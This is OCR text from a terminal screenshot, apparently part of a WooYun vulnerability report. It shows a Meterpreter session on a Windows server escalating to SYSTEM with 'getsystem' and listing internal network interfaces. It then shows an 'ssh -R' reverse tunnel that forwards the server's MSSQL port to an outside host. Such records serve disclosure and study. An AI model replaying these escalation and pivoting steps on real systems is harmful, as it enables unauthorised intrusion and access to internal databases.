 root@kali: ~
File Edit View Search Terminal Help
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD �[7b�z) #2
Hardware MAC : e4:1f:13:65:65:16
MTU          : 1500
IPv4 Address : 10.10.100.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::6093:2134:8413:bd33
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:640a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
siteserver_test.exe
net.exe
siteserver_bk.exe
root@ubuntu: ~
File Edit View Search Terminal Help
root@kali:~# ssh -R 1433:127.0.0.1:1433 root@
root 's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-37-generic x86_64)
* Documentation:  https://help.ubuntu.com/
System information as of Sun Sep 13 22:31:24 EDT 2015
System load:  0.0                Processes:           81
Usage of /:   14.1% of 19.56GB   Users logged in:     0
Memory usage: 53%                IP address for eth0:
Swap usage:   0%
Graph this data and manage this system at:
https://landscape.canonical.com/
219 packages can be updated.
109 updates are security updates.
Last login: Sun Sep 13 22:31:24 2015 from 36.110.27.83
root@ubuntu:~#
www.wooyun.org